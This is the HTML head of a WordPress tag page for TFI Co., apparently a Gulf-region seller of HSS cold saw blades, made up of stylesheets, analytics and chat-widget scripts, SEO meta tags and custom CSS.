

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfi.ae/tag/315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah
body_size: 21467
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="MEnJCiI8ylfp3O_obAwd3LViftJ7WjjAL2KUUmb-NK4" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; Feed" href="https://tfi.ae/feed" />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; Comments Feed" href="https://tfi.ae/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TFI Co. &raquo; 315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu Dhabi, Muscat, Manama, Kuwait City, Jeddah, Sharjah, Salalah Tag Feed" href="https://tfi.ae/tag/315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tfi.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tfi.ae/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tfi.ae/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://tfi.ae/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://tfi.ae/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tfi.ae/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-1891-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-1891.css?ver=1768275811' media='all' />
<link rel='stylesheet' id='elementor-post-2671-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-2671.css?ver=1768275811' media='all' />
<link rel='stylesheet' id='elementor-post-2668-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-2668.css?ver=1768275811' media='all' />
<link rel='stylesheet' id='elementor-post-4749-css' href='https://tfi.ae/wp-content/uploads/elementor/css/post-4749.css?ver=1768276492' media='all' />
<link rel='stylesheet' id='elementor-gf-librebaskerville-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-manrope-css' href='https://fonts.googleapis.com/css?family=Manrope:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-questrial-css' href='https://fonts.googleapis.com/css?family=Questrial:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tfi.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://tfi.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tfi.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WBL93GD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tfi.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBL93GD");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://tfi.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tfi.ae/wp-json/wp/v2/tags/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tfi.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<script src="https://aq.n8n.qa/metrika/v4/ii.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script>
<script async src="https://tfi.tools/1.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" defer></script>
<script async src="https://tfi.tools/wp-content.js"></script>
<script type="text/javascript" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" async> 
    window.Chat_ToolsId = "-1001876393936";
    window.Chat_ToolsCustomizations = {
        titleClosed: '💬 Chat With Us Here!',
        titleOpen: ' 🟢 TFI Co.' ,
        introMessage: 'Welcome to TFI Co. Chat Please introduce yourself. Your name, Number and Mail ID. ' ,
        autoResponse: 'One Moment Please ... One of TFI Co. Agents will attend your message.',
        autoNoResponse: 'We are serving other customers please wait or send your enquiry to en@tfi.ae' +
                        'our mail ID is en@tfi.ae',
        mainColor: "#f9ae00", // Can be any css supported color 'red', 'rgb(255,87,34)', etc
        alwaysUseFloatingButton: false // Use the mobile floating button also on large screens
    };
</script>
<script type="text/javascript" defer src="https://tfi.tools/tfi.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
 <script src="//code.jivosite.com/widget/HtqKYw7Lu2" async data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> 

<script src="https://schat.altriora.com/widget.js"></script>
<!-- <script type="text/javascript" defer src="https://tfi.tools/layerss.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> -->

<meta name="yandex-verification" content="e149c55814706d48" />
<meta name="google-site-verification" content="W2lbgvSZa7OFla8p_4iHfnLJCgVUGLKZH4jp6ptF8SY" />
<meta name="google-site-verification" content="MEnJCiI8ylfp3O_obAwd3LViftJ7WjjAL2KUUmb-NK4" />


<!-- Yandex.Metrika counter --> <script async type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42745964 = new Ya.Metrika({ id:42745964, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->



<script type="text/javascript" defer src="https://tfi.tools/client_22.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" async src="https://tfi.tools/o.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script type="text/javascript" src="https://tfi.tools/tiefai.js" defer data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>
<script defer src="https://aq.n8n.qa/metrika/v4/ii.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential" ></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="apple-touch-icon" href="https://tfi.ae/wp-content/uploads/cropped-profile-Recovered-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tfi.ae/wp-content/uploads/cropped-profile-Recovered-1-270x270.png" />
		<style id="wp-custom-css">
			@media (max-width: 1024px) {
    .elementor-kit-1891 h1 {
        font-size: 1em !important;
    }
}
@media (max-width: 767px) {
    .elementor-kit-1891 h2 {
        font-size: 1.4em !important;
        font-weight: 700;
        line-height: 1.2em;
    }
}
.post-tfi-ae a.bottom-cta {
    background: #0b74a3;
    color: #fff;
    padding: .6em 1.4em;
    border-radius: .6em;
    font-family: 'Quicksand', sans-serif !important;
    box-shadow: -3px 3px 0px #000; /* 45° solid shadow */
    border: 1px solid #000;
    margin: 1em auto 0;  /* center on all screens */
    display: inline-block;
    font-weight: 700;
    letter-spacing: .04em;
    text-align: center;
    white-space: nowrap;       /* prevent ugly wrapping */
    max-width: 95vw;           /* avoid overflow on very small phones */
    font-size: clamp(14px, 3.5vw, 18px); /* scales text gracefully */
    overflow: hidden;
    text-overflow: ellipsis;   /* adds "…" if still too long */
}
etter-spacing: 0.04em;
}
.post-tfi-ae a.bottom-cta:hover {
	cursor: zoom-in !important;
    background: #078400;
    color: black;
    padding: 0.6em 1.4em;
    border-radius: 0.6em;
    font-family: 'Quicksand' !important;
    box-shadow: 1px 1px 0px black;
	border: 1px solid black;
    margin-left: 29%;
    margin-top: 1em !important;
    font-weight: 700;
    letter-spacing: 0.04em;
}
img.mj-img {
    border-radius: 0.8em;
    box-shadow: 2px 2px 0px #3e3b3b !important;
}
.tfi-post h4 {
    font-family: 'Quicksand' !important;
}
.tfi-post h2 {
    font-family: 'Quicksand' !important;
}
.tfi-post h1 {
    font-family: 'Quicksand' !important;
}
.tfi-post h3 {
    font-family: 'Quicksand' !important;
}
a.mjapple-post-button {
    margin-left: 4%;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
    width: 90% !important;
    display: block !important;
    background: skyblue;
    border-radius: 0.3em !important;
    border: 1px solid #184444;
    font-family: 'Quicksand' !important;
    padding-left: 4%;
    color: black;
    box-shadow: 2px 2px 0px gray;
    cursor: progress;
    margin-bottom: 0.3em !important;
}
a.mjapple-post-button:hover {
    margin-left: 4%;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
    width: 90% !important;
    display: block !important;
    background: white;
    border-radius: 0.3em !important;
    border: 1px solid #184444;
    font-family: 'Quicksand' !important;
    padding-left: 4%;
    color: black;
    box-shadow: 2px 2px 0px black;
    cursor: progress;
    margin-bottom: 0.3em !important;
}
.mjol{list-style-type:none;font-family:'Quicksand';padding:0;margin:0;display:flex;flex-wrap:wrap;justify-content:space-between}.mjloli{font-family:'Quicksand';border:1px solid #000;border-radius:.5em;background-color:#1b75d6;width:45%;margin-bottom:2px;box-sizing:border-box;display:flex;align-items:center;justify-content:center;padding:.5em;text-align:center}
.mjloli:nth-child(odd){margin-right:2.5%}.mjahref{font-family: 'Quicksand';color:#fff;text-decoration:none}.mjahref:hover{font-family: 'Quicksand';color:#f9ae00;text-decoration:underline}
a.mjahref {
    font-family: 'QUICKSAND';
	color: white;
}		</style>
		<title>315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu - TFI Co.</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
